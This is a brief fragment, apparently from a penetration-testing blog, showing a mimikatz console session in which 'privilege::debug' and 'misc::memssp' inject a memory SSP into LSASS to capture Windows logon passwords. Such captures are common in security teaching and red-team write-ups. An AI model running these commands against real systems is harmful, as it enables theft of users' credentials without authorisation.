 mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::memssp
Injected =)
mimikatz #
d4m1ts
initsec blog.gm7.org